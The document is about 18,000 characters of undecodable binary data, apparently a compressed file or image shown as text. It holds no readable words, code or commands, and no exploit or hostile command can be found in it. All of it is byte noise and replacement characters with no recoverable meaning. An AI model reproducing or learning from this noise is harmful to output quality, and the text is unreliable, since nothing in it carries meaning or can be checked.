N������^�\)���㐋���j��j�8܅�Pd]�e���	��P��Y�d���ބ�P���@���� ��݌�L�E���T���#M#l�9�m$�J���Q}�`�k������Ј��b��}�B�+��qɮȉ��ɦ|�$��$�]+D�~ԍbB�r��(Y�(����Y���d��P�je�'q�,^�� w�}���L,�l�H���mɔ�Єi��@�8�J��)#��y��,۞�M�Ќ\�~�R���y����[�=����4H�0���ǂj��@o��
po|$��j/�ȭ�0V���\H@d��4˕Ԋp��`���ț ��*ɬ���@������RP ����� H(s=�H�.�T��^���H���ml��	gTM���,KN��t�n|��`�Z����T�S8����ɸh�L�L���uKa�αR���hw`�۶h���ba� ��d�����ɐK5�/p�(JD����}����(
��m�b����P����ۖ�Ů�����D��T��nn]̈́���V��L����� �F�"�i�C��l��r��*v�;_8�b(q�<��� "�8����H֙�`��L�H	����m^�Ȉ�����,���j��������Y�	�������LԵBu�JB�xH��zAҽ���,�>2W���%F��������Lw�ڂd��a�	�Ю��R�(�mJLq�W�>!G�����FB����pdGZ��b�ɢ�xdG�e��
��L�́�_)��4Fbd�D��@���G��Z���_�%G�N��b����ʆP"�!CɌ����tI��)�.�PIWYT��j�Έ��K�0�ƥ��[�pK�$+�S2�N�4H-6X�tQ-9�N�v����<��Ztɸ���c��Y�I�`��j   ����P�9`S4����x���]@�ڗwϴ��������n#x���Jن�RM��9���,�M�T`̀MȌJ���df��B)��:F����������h`mN�h݈�`6��LK�f����䊏�h��x�����8�P��󽸌�8��и����`v��������p�3�'��ȄCx�Ώ�S�k��� 6���@p�Lȃ�]I%�@X|K�Ѭ��,�.�=qWu�����U���KiN��)˙�b��9�%�o��#� y���w����(��>�`��=�̅�?�����^@&0r��,PŠȕ��N�����P�ͨO-�۝
���,���x��D���I��$� ��:]���!AQ�MY���M�����#��y�q�<�c ���k���$�Ҭ�T���v�����Hװ��\׼� �O��������B��S����K�̐�@a5�gD��� �N� H�{��{{���<�`;���p��pM�	�L����*�H�"���I��I�cewX�D����y����d��`�U��EH�;����:l��>|�'��GH����c|�@�L�LKƃ��k��{+���8�>�SZd9��
��wy��I�M���P,�����Ⱥ!��8m�ĺ��L�)E��r������uˊ,I�읔 ��+�� :����%�������h<B���a �|��h˱�ț�ʕ�ͮ ����M���d�������ۙJ����xFt�����,�T�c
f�h.lH�P����\�w�����/������
���� <ȃ@��#����露��s��$R:�@�3�$���'"BT��\9�2�ܢŬ �3@�?V��ƹP����:`3��<cѣ�6��̘'�ĝ�ш�M���T��Ds�胾���\�# �L� �sE�x	��	���Д���ĺ/�L/� ���~� �����,K������(���ݬ+�u��G���#�;fG���_t�q[�@�¥�q��])��w����XK�c�Y�J���sN��l�
���8KT*�Ɍ˸��%��b�cq��1�f�[?�v��o?�����ɩ;�ɸ��
ˤL�;�Nr.X���H�5 �ȭG2��3���W��ʒL�N�7�I��:g��	��`�	ʨ���$4�� ��킌�ʮ�y�џ���C���h/X�T���d��1����.$�o1+�qN�<H5K�e�������2N�p3�kCSjsK�[��"5�	�d��w�����[{�������uˍQ��Y9�y��蘯LK��6�۷���f�̊�2�Hɚ�I��� �P�Ū�Њ�ԁ
�����8�3��$�u��H4�݌p��ȩ`�WLɒ�ʊ�n�M�$�LyЕ�Y�l��ך\��г�\	�˟D]a ���WH$;̛��̠]eM0#�����OFF�ȲdYB�hC6WF�Q(�|ˡ���va+���Bb;�c�?��V+���<vb?Ȅ4��8�x��b����Jw�rφ��z��zg٘yz˷zʃԯ��ϵPʐ|��8`Ӹ��	��9���0���o@���N�۞�����{��2<qD��
K[��<`��������0�����x0��Z�����녰�i�s�iWʲ,D!A������	
:<๝i�G��B�
x��w��8�E��̍h���8�[��&�w��p�����v�aʩ����5%�@�(�	�1��n�1�g�!�OH ���x�X,!���pO:w�B�v�:���G���dɘ��pX�'����\��i��ތ��2ʨq��LU��s��A���oL�~�F)��$o^F� ����o���5Uu��CF zzviN+�����0Y77���wa&7�UpG����ɍ�� 3���X�er�f�n�����I` �"i�h�J�Vr���Z�-�!!�� �.�zA��v��!�B���h��*�K��0�#%0rb�$����ܸ-�2��?�`*�����w|po]�����h������i9��$���8�;E�Z�;G<�Ȉ�J�I�\VꚈ�p��>Q̠d�4X��xp�}��� �؏�=�U�=��u.�0xJ��"ci7�����q�{BcE���+�)rp�8^�9�J��D)��R�:��vq@�k��(���j�"��҂���h���".�ⓚ!��:!ʤB����Ɉ$xqB�j�c(88x�����lɠH�8�Hj���x��b�#�w2�-��qX���L�G.v����)X��k�R�`�������Vt� p%�Q�� �?�S�ҝ��^y*d���j�l��s���]S0aQ3��40��j����N�~��W���/m���u&���qN�HuϚ��,K��b`��X�y�>V����qo�|�l(��Z	���������O�氨A�����0!JvP�Ȉ���$�cN�<@�����؉�@�������i�I�b ���a�%2q��������-�wEǴi���<��ءh(���/UH�!����6]�M��I��������i��Jk����̩�hU�I������˕n��@���H�怌�(���IQ���0ˡJ� B��0���+sX�F����)��t������0�̨�	Puˇ�p�X<�|��Mc[���ѼD����������AV�X�?���K����((�s�
�2�m蚥��I�&��U����鉝h��:0�Œ��L�w�sς����N��������j�$1�_���֚�8�8E�)��l
PJ���٬��48�n��l\�$fN���h�>8��B�F�jXR	Ԟ�ʋ������9-�{l(�19�瀲�Ɯ��oJ�2��i�Q��w�*<��mhK��9 �L��� ��jN�u�𵁖ˎ���/sʀK�:���߰��<@�v��U����Ztk�O�C�qh-��N��ɟ�I�� ���[ʏΘ��c؏�@�1|w���P�͉ۻ7��[�h-���������P��(nz郆�:L��H��$+�({�x�R��H�chI&�SQFNK�y($��y���>:�Qd��CR	f?5���xS���6���˓������ɏ_J��-X�ɤR�ӌY�U}�I��g��4q|��q��d0�4l�g�	��n
��*S��viٸ^�����C8��� K��u�ğ�O�<h������k�(x�/sb\�� �����
��'�At��婅��Ƚzɀ����w,.�������W�%,����K��ٯQu��J#ֽK_6�B��(�@�=J�e�򋼿���P1�~zIM��1�]��KnU���hb����W�h��s,��B����uτ�Zo�w댇>Ճȹ@e�Q߀��8i�KG-L����m�U�����`ɜ���ߩ�!��ɔ���ܱ�$0ʺwÏ.&X��t@��dG�=��b2����=l*��n���|�-T�E]>~=9%�	�����>IU��S6r��O@ w��L���?	�*Z��PX��,���d��M�Q�Į��.9���=܇�.����p�4j����`���� ]t��`0�������舑�����l��S�$�B�x�ڝJBȽ#�*�G<H�+��<�T��r[u����?r]9��q�cVB˖j�2���7�h����-�a�r���2Iw�e�J���B�E!�������Y�N��j' d�7�I��|�? �]�IB���y��g^������ww렽�J�~��b����	�D��֡����h�m'�P�ĩ���5cM�vy���f��?�n����H������ɓ-��(�:�ְ��o?᬴	�Ȟ��܆�d�Kzu�eQ
��I���\���@,v�h�܈���v��x�m��� .g�Gn��A�GP�i���������)���@ȇn�qظ��������(�7�i��)�蘐ĩ>G-�bU��- I�I����
t��g���Ƞ�,谄v���"w��`����4����b�x�hȜ���h��,ꉍ��X���/����x�8	�����.n����2�������
p�x�����yRz���i�x�����|/�j����VRf��8er$H�o��ْ8��C�W�,��u� �b*O{j��ƨ����'[�m�|��H�T숙���]���9�������_�|�K��*n��o�X�)h��Âc�&����9�����a���]��Q9�'m�)���i�H���"X�H-��-�w�-�x��z�d%��i�&h9�
J���� 
.Y ���E�����^���I
��Đ�JĎ�͚*�ɢZ����wɈ Į����̆��b�~�G�@8�j���`�G�2�9���X��U��:�Zq�yC��D�-	UТ���s�z�,iI������R��=���iZ,�!�H�ʄ�8���e�>��^��J؄�Izª�V�+/�+وʘ�����گ;��i�2��wi�����{��ȜT�R��p�c4������� m�qwi��{��;��{�黾����;��{��������:��d*����|*��Hڨk@��*H�b�����ʒ��Z�*�yͩ���*�bu��pJ�!��>��x'�Χ1��XBzX��]x�V���C��h�蹧8������Ⱥ����k�$�Zi��a�x�KE����7雸�˽�˱<˵|�ɼ�����<��|�ټ�����|��[��J���*�7ph�ȉXry�'Zfd�[�����JV�z�8��hh,8��w��Zh�:*!nz�0X�Ư�z��8,�2��88{ܺ�9�����(&��
���Άb(~$N�j��kƇ���H��l���|R�{��ٝ�ّ=ٕ}٩�ڭ�ڡ=ڥ}ڹ�۽�۱=۹\��<q{��7��ےҨ��$�
x��9�-)�i@��؊�Dک곛*�v	�������ng�����K�a�x��7�ċx����rj�a���x�����
�{�~�|����~��y�������跏Ə����Eқ˝}��w�zI������>�~虾���>�~驾��꓾�����[��(�����X0ڜw��X�$݇Z�ž��~.�
�f-���Pg����4ݭ+��Vi�����(�ʦ��Uj�fO�~�뮡k�a!88��yĝ��x��|��'�^̏bH�Xǧ��}<ջ��2H�Dه��f�D�{��������O;|��q>�u~牿�����?����������ߚ`^��ٹ��Z�z����y��H�����vI�����w���f�⩧i������Z�d� ~�Dh�Z�¡��Ё�z/���"Z �����/�h;���_x�2}ә���i��H�ph�L��C��P��g<�3H���VM�}Cz���H��V���ȗ|i�`�y��}��q?�u��/�w��0�p��	��	�P��ȝҩ��ɚR��������휩�>��(-����K�-;��������J�&�>���
R�ɏ ���h���pH��XɎ�)�vi�8�3��VL��h����2w��:��rg�m������8�N|(j{���Z	����wi�2��I�M8���)��z�U^�K���=�����i�F(�h�����1�q��� h�肘q�����1�q��
(�1GH��(�����I
�0�\�vI�6�����$G�)�⯎lȍ�D��?�ِ�V虘%��
a
ρ�0��K��n��ӛ苠��,~��#�m�ȉ����i�}���?�S8��h����N\DФB��I_�_���)9/�Yw��i~����yp�ppg�Q	����}�/��#E)�)y������K�rН:��ف����*�L���X�Ԩ�H����8I��i����HZ� ���~��
R�p֠ų�"W�� d��H��j������2��*�ƀi�p*���"�J��j���[�����ΉDhw>n���)g|�̡�B�و�q�wR�����i�Y�����\_���h��R����������*;�������I��:� �v	��w��
��S;	�+����,�Y��P��I�Ir��lȨy���	8�f�����������n�d���.�Zq�Cr�y�AQ�b+h� ,�=X��D�pH �iŜFL�x)�N��#>�+ŉ�hj������xs���8h�m�R�H��<s*�wr�d����_1�{��(���)c�@ˌ̈:��:����q���;�L�
���K�+e����P)Lg����)��m��4�r0��	�������m��I�a��j,ww�hhƜN�wI���Li����f�1��2{��������Ȟ�ɞ���~�B)![H��A�f�"2���(���J�Ϧ%�h{�F5�X�y;���8����<h��(�L�Nʡ��4���ڋ�B)��Io�85�JgP�p(3&N	�)�J��h�n	�R��t������4ߩ�M͍:����uʼ�`´_�i:��=�u�.�Qu	��ӗ��<�UR��Rh��z?��r��(��r
�K�>wiv����<g���p&����� wa��	��ɮ�Ə���κo.�0��f/��Zɣ���,�,����ț&��H}g��+$+��Z
��i*0�Dj1=�H��!��G�<���o�0�wLʬ��=�üu�Z��ȉ�8Y�V�T8�H�z���Ta̴����K�h���Nh�F)]��f�_��Q�
��*�ό��S%u� �P��Vv�D�D����
u��t�Rh]툢h��Ɋ05���f�t�:(�}q�g��0����H͆J��ɂ�)fxw��|l��ܞ�(֙j0����
���hh�׈�w��ȏ�h�(
�-��~ʢx��Z����Z)� �`g��iڈ�#=o��5l��;K[�y{��ō�V��Hn��w�g��xo������M��~sҬa�i�0f��թ,��v�� ����vEs�+Jd���9���wqS`稳��ˆ�Zy�w���?٨�����Z�nL����t�����Â_���D���ۓ��R`hĠ�q�XhO=c\'�KB|y����w��� A7�	�ep��\��w��p/�U�w�̈a��Ԁ|�gL��0u�hו��������諂�੬ȍ�	��a~i˿٢�+.Y$����V%����c�Ov��u}��Z��2ra	���>H/��:�x�i��`Y��~�}�����I�)6tq��!���
��Ԫ��L���M]���蘒�
������J�X΋4�ڧ�<�ם�ƪ<�K�ǅ�����ؓ��=A������\��ؓ�	�|wD�΍���
ƨ��[�z  [����ɴ�q[���u����=k���Mmނ� n��؉�,�K�t+^��Șˇ���������wH��w�����N(���\���(����:T(_-R���,kR�p��@��,;H�C�����}y���E�[��p��'w�Ǳp,��^�L�)�Ȏ�hѨP�� M�0����(�W�MF?��s��K	���	uq���@�q�|���v`+̙a�iΚ�xi�� (�ǭwά��o �|Xx�۝<���Y���YxGN�<\��	XZ����I��ĸ���8�ˋݸG۔�Y[v<ى��a�I����Y��=�v�� X�:����(��~~�~ܣ$x���ĉwL���,�˕�4yG�ӄ�M�(��C��d�RW�XqYP�.T��	�Th�.*"�H��.��C�,�a8��at��ـĜUT��&���"6*r��18�3�N���;w�w�w���j�όT�ɦ��ÚO�/
�(���f$w�צm�ʊ��`H�0s�4���5������xs����͘t��@�	AI�Z���vPW��(�%�a��J�
�����o0��·����� ȴ��e�d` ��I8��*���)��\�����@N�ں���v�����e�oh�\֘������@�.����e׾!���)�e�����Z��
����,h��4)��HےwɎ����w(��)B�̏�rی���(K�:���p�Z��I#F�X9hU���PwH��IA�H��p�&b�r�/�}AM����6˲D�^ p(j�ȉ�8��h4�D��O�E�v��g�g��xE1B�����wḫz��Ļ�� 5�̋��j����v|�v	��|O���8+l�{h�Ʈ������θ���|ǫ�����@K-L�Xǌ*�d�����:<��\	��`�&L	L���i��lH�8L��R���M`��۱ˏz-���sω:�-�͛�{�t름���x0�LM��G�w���ɝ�)�O��#�K�@�Zنױ����L�^2^��(�+,ȟ�Ԁ�02�9%�HC�<(�DAJ�w���,K��T��� ���/�I&�ߐ��.=��<�Ǌ9nō�'��(�~�B��v�������J��喌�i�F	ș�詒�!Ĉ������BAȰ���)��[��	`�*�! A��ؒ������r������c@�n��� ��Q� ��	9k�A�VH͒�J.+�+�O`�0)��+��lw���=�]t��HB��H��k4K���Ρc�<β-� '(�RE���PH��)^��(���&��1^����'�J�H�-��&Pp�ò���((X�LQ�H�+/��T��X
�xQ~��U.�`R����Y���:F�H�F���nى�H��͓K���(č죔�AZՆLk���8����[���w�U8�3�uO+����L�vOJ�+|k���.�ڏʜ�� ��zZ�Y���	�v.�w��i
��ʂ����⚏�|h������������Wj��Ȟ�VI�=��%G��8B�!���c�2��(��M�#��K��H����9����v����ű��lb��8RI�����"����x��I���O�۵ظh��@��,��	qDE���芖����[��ƈ�ǰh �ژ���p�����)	���G(�_F9��>�x�(�������BL_��@�Ac�;m[��*`��r*R)н��J�w6��!��@�Ydi�
��tB��� �F���@���nC�\��֨�t�������hb�X	�o`��cqH.����>��:�FO�o�_\��a�EY���Tf�M���tA3:/��FJw	W��Xp�+��rNL�7�������Q�E��DV��
��;vXnD]|�g/n�^�˻��޻�|�y蜨\��;�w������8�����y��?����Zݫ��͐��oX�����������kǭ9����;��wR}������������h̕Ɍd��5N
�ɇٛ�#�.�~ɖJ��]�<>��בI�u��������}��ݐ��9�����������c���8��H���6�������a���>� ���!:�$9�Ux�p��4��v�?Z��������y�%�8��[I�,�����,܆�����5i���H�N��e{�������j��^�g���x��/ҝJ�z�
�8��L��=��������p܉w�O��J�{ȇ�+�^ �;��c�������
|��'����{��[���ٻ��*�?^�Hڋ{������-�� �8^���؃��9ɫr���o�ي���	䚙�������
�	�p���X�숏�A�a��8�*��Ȁ�.i�M�����H��]�@* j������@����3��6��ޔ^��K+�G*��(�g��EL+�=�@����Q�����H����.����/�=@�c�����w宩ى�v��]��Ԇ̽L���[�����٠�i�	����<�&���)����i����}��}��r����͛p�Z-Ա����"~B=����,�i����Tܺ�8�Ͱ��O�J��Mn�����������`��9� ��䐋����x�-<�̊��X��)��ߘ���I9>[��~ M���N��\ۗO��˞)$�.j�*��Gڒ�_���_[�vɎ�x�I/���cۆ������w(�J���o��輎h�tx��Ȉ�؃!�I��A��z�b�r�H�{���y�ڐ���EM�\�8̘�9�����������zԌ��;������ߘ�Z�0ǔ���o����>}��[�ڌ���Ǔˋ|x��Ȼv(Ւ��v�6���ٺ�R��@�[��ب�迋	� ���嫙�(��>�����?L�������ȀLh���II�5��)[�>�V��.��d�3ۤAy�M
�w���9i�=̎(� ��.؏�H�O��1:������T���聢����.��o���B-H����BP�E 	2,�����H�3����ȡ�
�o��ˇF8�F������Q������r9��i0�	o���ﺛ/����
�;�����.���(��9���� ��Қ�G��\ �������X�˽o}��r!��"�p����l���
������������I�Ľ�@�{�x@��H�ww� %ɳ���50�y>�6O�{~�/ɤ�_��"E)[�KI�Ξ�!��jX����+����`��d.��'��*���'>C��������5�o'��4�3���,�⪔��B�r���鯊�����/e�S<�8��p�ނ����r�����K��]ԩ�v`.����yʿi��|�希k������?��}�z�ֽ[�k-˝��[��Y�~��h�� ��R�3��H={�9���i��_�,��>��ww�΋�,X�,����_��f8��h���ϐI��O�02�\[�_ɴ[���$ٲBҳ|��=w�r��o�(l�IJ@_�~�B�)_k�L[��Ȃ�X�����n)k
���τ�'�4���3]l�꾧N�4=�4��%h4G�ȕY y���05:},���.����ī��l�cc��8�c��ɩ�Y0���7���²���6vk�������I��ղ��t��M����X��oؐi�#>يć�:���x��CH��I�@�wÀ��i�8J�@��ľ�i�㣙B�w(�Iz�������T"������l��	�������c��d�Ӓ!���)��γ�B�� *�gHM�޳��ޟ�(���T2���w��K�ߨ��8��ˀ����?<��TO��@�H�Z�������8=�����J����r���.�=���_����9֓�A�+Ѽ\�/����y�����]�I��B���Iȏ��2t
�)̱\�ͳ���KDA�IC��Y�V �wŹ����!I�"����Ƚ����K�Tt�މFL^k�ϙh!���� ��i�H1� ��[:�w8?wh���{1©����m���߲c��!�U(��M��I�)IuX�I�0� ���^�4�2�5N!)�UY����(���؆9���3��'��+؈ wHM������~�,q���8���ǥ�dH���9��5�����-,Dn���嘨�:�C˛�z����M���:ۨE�Cv��9��,Pʹ�vM����wp���5,�C��������0���_�H��8�	�QS�J�9�h�Ft8Q�������LH���ը��)�Ƙ��h��ȯ�n������.J�Ii�)��:�Ox�,��є1Xi�I�YKu [��%Dٔ�U����k~$�4�N_%�ձR�q��(��lҀ"�9OoV��������4��+g�W����8+��˰ɜ|�v:�����9���-�����ɉ�ӕ*����<ￊ���Kf�V^�&P�	�K�ǻ�wܲ��kM�I�S˂�A+q��:�	P�z�v�6��9��e�&�5��ےԥdl⿘#�m$��j��i�Ƙ�ڨ�7��ؑ���	8��恦���(X$y#9�Z��#�Lj���B���6o�I�C��My暹`II��)�)[�\)�Tـ�����Eˎ�X�n�V�Wz��j��c�Lc� V����r���z���.��A#���/r���J�ͻ��S��%��C�t���\���ǎ��ˆ!�<e�Y���;k:X���6�f�w􎼻
�������A���������	�L��� yx��-�E{f�}��zK�#g������㳁Y����t����X�;Q������%E�#HG�Vxw�2���)�'#�S�ؕ�0<��a�T|>ӴNXI>�`�`���Ĉ⵼g�*��Y�&w�L���Hx2a������*ɖ^������xW�����PXiKt��T�KL�����l0�Br�\���� �|O�@��wq{��@��|�,qlwM����F�z)6˄�D��J��>q�	�����?�H���x_�΍����g�<wn5��{蓒�V��J�T���xu_n�����t����L&�w�����U���_�t��E�i����O�♨��m��G.�i��+M���]���v�q�DA��whp�����m\���N"�	��:|G)�aD,ï☈���0��O��UE�6S�qg����v�x1'��ZY'�p(�v�x�Zq�􌴀IV�8�Vw�m�X��̚ìٍ���Y��� ��� �h������X�ϕ��IϠ��͞Ѫ�ʩ�� �<%+Pp!`*<E<�����2.,̺.�N H"��*�(F�@�+����m*���Р$P�av��.�̈�)P�`$0��)'�SKP�)�x$:�ly�� (��oq�"OPD�.�i�Υ�B9D��D?�����U<�;Ž^�!.��*<���w�"�v�R���@�@�	��t���
�ب?��w��3��8L��L��b��Mʜ0)����DЈ��p�xȍss�i�r���������8I�y1)t�J/�����
&�X��tƠ��ш���*̓&8H�����Β�8ϖ�ry��� ����ZA��"�^<"��-��`z�AV��,�GQ�$��z�
8
��[j�����98r� ��X{�ʍ�A]x�`�͇��%Jwo/0v��y�p�&Ŵ��&(� ��0�m$�� �����
��Ń8���]'
�C�_�w'���ۥ����^��p������hIQ 	?�2���I'r�Xv��>�,���L���)��wY�o��1�փ<X)׺��	�p������p�a������V�Hs��������9�Hi���hʰ��iO��ӨZ��y8$���pH��-؈�p���,����IGn�üɉ��Jʺ	����\v)��x�;��� ��H��(�쮵���[��b� H�Z\�\�y�v(�N8�yA����wl�?\M����˰_0�D(���\�����on�	O�ì�����7�.�1j�d֘�쎸*�f��$�(�Dh	��8�i��ѭh��v��H������ȉolj��pO�h9�褪�4�͘�h��1h���칷�j��+��� �`H��ЈJ	(����CG�bx���ȏj@�M�ީ�����X�2�	����8��؏�ẍ�Dظ�[��<��l�pO��x��qة:T�6���*����1~w������(j�`I	<t,���P2�HY��Ap\��4�改�>Ht˖뛃�T�?��b�y�+�M��.��<"�[](hL�ꭔb��!�E����L��O0������Ab�<����@��FX���ʟ%,I����@�穹 Π�:��艋��k����� =Z��\	��0I��Y��R$ͣ�)�l�	��ķsT�{KǊ֩���et\������H�x�쨋�s$r�(��x	��ب�bKػ(�����Ͱ�Rw:`��W������x���zK@�% HCϥFL Y���#�ۆ�ꦧ��`2�0�ڴ���{��
��ک�T<N,�̗ւ�R�q1E���yh6B]?|��l���	������A�<���<�l������b�����0�-�=�D!Nx�?�� ������ș]����t�a��������̖�im�-��������إ�LH�#�M�h� �sZ�����y)֤4Q�������O���\%� �w�a�%��y���ʞaىF� Ψ�(�H�Ԛ@	���L��h�\)��@&,�`:�4�i�#�˒��������,���p�{�*���<j7�������[��´�$�8����f�̪�O�Fq��I�m�(��M�˓�Z??�"�}vl�B[�,/���{�B�mq��y#B*�D� Y1C��^�%�|H�L2��	m��� ����*�k�֐+��%׳-f�銣�H����?On|�wx�=TH�菳�wx����<>Y~C��a��|x)�w@�	�Ӕ���[���8���և*�v�M����,��<���L��؊�� ��'���(X���IBZ��)`5_mE;���R[g�,Ô�ST�r?�H �s«�ՠM��C4MC�m��Ύ�!����X�x쎠�0���y0�]�H���l�wK��������w⩨�]N�f�>�	���Ʊ8�><b$�D�����T\o��*ֈ��	���)pJx�Z����
��9!���9*w�5��x:X��Ȳ�в߲;��R(�x	A��(���bp;͸�g� ���p;�J�� ���<�۩|���@<���t0�� �1����b`�șpi�����4Πϰ����ҫ��ਫ�)�X	� �>��>{�>��'���jY��1��5�I/9  �R�R#Sc ��L�k��L����(��1?�.�B�Na��("( �1" ��C� �����p�C@6h�Oq"`�8�
�;6���w�8�j1G�����M �h���p���l�]ح�(�� ��I�*��<��P��`
��g𮿨%��(�s�	���[<�� 1����) *נ�ȸT�	�����(���)���������:�렽�'��)�@�:)������A^K�vڍQ#���"� �d�?�h�� t��;!JA^��N����,m�"ȕ��h�,Ы��/T0��1r'p���BД'·0����,8w��+v��C�0и*$��,'$3Ѻ-	
�Y�Z�遍Ψ���������XNQ���� �z� � 2�M$P	�����p�x�X�,|�ū�� ]��1s�}����I��@D�T����@Ψ�}P=�h���; �A@���>��� 	Y��` �1���N��P�A���Lp�?��,��������P"������6,ڛ����;���*� �)�! �#46=�\!ȣ�1ߜC� w50����%<8N!#�i��+��?���2��M �|�Y 6�u7�R@ �������0�pr�D(�I� � �P�@
��a� �X���;Q�s9�k@����E�:� ���R%�0��ى]�3H�UTEULE�(��p�� ������;+�G�F{�K�K�pR�t�.6c���A�^�	myKx���:��<*��G.��8!T*<�1��"��[/�f�]2Q"5�6Ƶ�������]�;�w �b��� ��Aȕ��� .�,:���� ��ց6@�Y�P�Џ�1Z�2�í�8
�\�̀��]� `��
�@@�����P	��G<�R�s����J�J��Q��� !������(��e��pVlʹ��p����Ѵ���[[��K`|@�"��s��p��Ȓ�ZY����;��\A����HD���au,�.��ӫ9iX,�0� B�Ҕ�B��I�Hs�J�+%�@�+T��6�w^X�����:������p]����Ǎ;����	���X�.�L�|�ڌ�K��،�X��莣P���՞�ЀF<�\
�;I@`�iD���������3ah�W����ʈ�v��옋������P��p���|��F-@������,�~�>��A��ܮ�%�X���\,����0��!�89���zs@���7��˺�'�Ǎ��B��]�9-ē-�:�����{�%
���(�>(�R`wS@	�  �C1�����Bʬ���L���Y(H���K����-;���0�TA��k� 2������ȍ�H��`
��OȊiȅܸ
��P��\������᳉	�J�T�4���>���G�)E�J�"{ȇ�)o˷���&�`3���-Qu򵝈G�m�*}�Yq Q���H� �5�k�9����1� wh��	��>�CH9|���a9Ǧ��S@�Y������Cm���f�u�wH(`��%����L(h���N�FH�0I�T����8��T�_`��P
��� ��^T��X;�+����󩧠3�k/Qp%�jtp��4���T-���)�fO|"ŚI��t&���d@���5)�0��3	d]P�f�ApV<xk˞-�*׍��L~S�����*
���8�]�,Ȇ���&%%�;�?�A�1���%�&�C��c؝�����.��l��ԭ�*-eh){� Kꌒ���8���Ojw���
��*� �i�� 2��j�
�9�a
[u�s0Z��E��o�j�#ʹ��L��	����fϡ����J��)�ʠ`�Ea5�7�
���\满�����a{u��$(�O����6*�1����B6;�D���&l�Xak�1Xp��RP�J坃͹V�O�!����V���⟽��9��t��N�8�M�ԟ�T��c�i��x���� ��S�*��)��j��J>+O� JL�@U5�z���wV����ɾ���XzRosi�������ø�G�f]�_���`�5-�P�W�Q���a/��64�#���PA�٩���w�9U7AQ�(�mب��񹏮��"`�ٞg�G��m��d:�~��t�-nf������&�_'�㌖Q��;�y BRP
1�8�"gQ���9���^�u(��w�
��S���؈�(��WЏ�р?���Jn��^�k	.��4�]b��K�t��x�	��fV>��x����uUw*;���L�J�ʱ6@�H=�I@���p�6���pA�3AsG��ͩ�����<9C;���g�:�y���*���׾�cn �G�<8
�p�(�}�c��L�g��(��`��9�����ZPu�|��ʇx5Fʟ���a������ 4m�O���ƩQO��^-��Wo:������ /�� �\�g�<��`�f��}S�r��0��Hl�/�/�?ip*�G�������$Ȥ�q��w#JU 6�����s� ���{����D��� ������ l��|�Y�Ƽ4�����\X<�Ԙ���J��[7��׀���% R��"x�☾�˞Ax�є!F����Qm֩�\u��P�W�\^V+��z�њv^��<-ӑ�<� .� >��#JCtEb��@��N�5�}�I���U�� ��)a.ɊI���K�0
����\,�:�Y-��� �7&@2�n�6;v��p����w��<��*��V4ىHD7�w�sX�����iZ-
���bj����T�{�J@�e��|�Z,wp���k!��=F���}��$r|��bG� ��}�A�\��9�%
�*gb��v�R2~�'�URݲ�L��d��Qr��H�Qye�}D�z�8JD΋D���B|�`X΍�|U�����9H/�͉���`~&�fT�Bu���I�Dg� ����Of1��p$�9+|�gt>Bb��N��F|��Up_�`X���}wd�"�a{72���w��И�q�����J���L��0ԫ��P��p��}���]�� m������)����ޠ��t�M�P�Ɏq��t��&���:Y��1G�4u����e�T����������Ò�N�����<ٯVì��
����w�Jț.�ZL����Q?AۼH��w� ��ᘢ��!����)�P�ѥ����n �Yx+!�����i\���	����w��!��Uu��Ж��A�J�������	Y8�1�p��\�LuZ>^�ٯ�m����u�	����`&�Q_�����A����I����J.�Tɬ���$5" $~yx��x���|�l'���I��T�Y�<��@�j�ц�*�!S15�����\�O4U.aR��<1{�m�o����٩dja���MJ��X#�)��Z�qR�7�Jˣ��S�3u>J�������2�ы���Tɵ���-)h��茩�w�B�E�1����ڪ�T:mx��n��a6��/X����S�D����cR�3����T����U������I�}�+�{����n�}]���~Q�7�U�w�pi��qm�vpyǺ\劅��وW��K����0�?v�	 H9+�x�zpϟ{����������*�Q�l�?�Qn݆ٜ��U�0V)$����ih�ڰ�[5���jK�������ceb,��y��H��6�������ܶ_���H�t�+w %�(�� ����x���[�v�=��r'��Y႐�L���iv����L�x���8��4)���l��I����Q�e�zo,k�x��+i+�Ē�����k(���	�jF��0R�(�u� �󭙵;xÙ���ܬI�x:6t���D�;N���!D��;F����IÖE� �"�9��N�2 �+���wu����N�KN,0K���M�v�K�H�	��
��` �C+���2����	�>M�dwD�ƘiK[vI��lȡU���V��Rf�-A����ݾɇށӤJ /�Ț]h	t���$.�5���"[z</�u���\)�= ε"ء˹qY(�<HY�w)���ڄAh��򒍖��������Dw8� ۀ�8@�,1������Z��Y�����]������� �˻/�cz`eB۽���$����B~������7Y><.����#R]:>=&����SQZ>>;=���H���ݟ���L��xhw�HH�D(�hy�����Ѻɉ ��к��� ��Ǐ K�b؏4*���'(Vy�������	PV�!��qȲ������@�ÀY@�SP��9�`
<P鉪�i��0J�6��$i��0K�v� ˤj�K-�)BŔu˟� �+|�Ni�#u�/�P�T�����^J�Ҭ���w�q��+�b� ���@��V5:{���t+쑱��4d7l	A�~��h���@CdI�^ B�J!�5�{$o�{1G�wv�(��`ɛ2X��*�o���>����ݡ���6��8	r�����q�B22����LTA���������m�@Ɇ�0	f�Dl]� ̡z�.U?���O� ����	�f
_]v�'�g�;zТ��`>I�v�0K%�`
���,�����ѭE�P �X���"����(��@,�^��D�����D�����
�wx=�����1B:X�)�(��@���pO&��<z���O���,4+�B���uY�`�,y�-w�"Eqdt�k�#�bZ�\�η�Z&|-�5a���\+�}!�5b�7�^)���ܮ�t��L������%ɓ^JΤ�r� H�j��C�2�	BD��T��1���T*i_�g�����pj9��M!�m�T(,��J�@���`h�	xpO�v��l�{�"�"�H��E~`������3>S��>��[>6w�x�ti�7p"-$\5�9/{�x&�I�Y���*�w��)SJ=�2���txGx�p�����8mN�w��c�v�K��	ypc�w.������M�ܘ!-�ܑ�����)���d���Mx�X�樏�(����(���(���.(��h�U� �P�H$��Ɵ�H��	���\	U�!��pmJWqU��|۷%��LK֨�ԛ`��~�)\��`�_ �A���i˰�;�_I���<ݛ2�E-���G)t�|�fIE�>胚��~)�2��`)�U���{!�����@˟��jH��H	��O)�$V��p�hw����A�"��i�H�̑ɕ쑑�i�x\�<�o%*�|�&�Q�im��\؅-��Z�?���Aâ�J)��PxT��F��+�ƫ��+�֫��+�櫿�+�����שL��,U/8KS�	��I�舠�J�Tȭ�i��_V�Tp�)����ø:��(�lX���V�LNq��a�y�]I�v���CD�O�܃� ���l�Ȝ�H�l�<M<�eUV���>,�6����D��|B�9���I� (Ԋ~��`[����w�Kp����p�r��D���@�D�hN��5���Q�F�DA��Fħ��:5��BN���3D��z���k�^��H��n-�f��HS�x�-`P�<k��oa����;�ʗ��l��W���I����)��e��,�$�ގJNaR&u��-�!F��F���h���t*�%mό��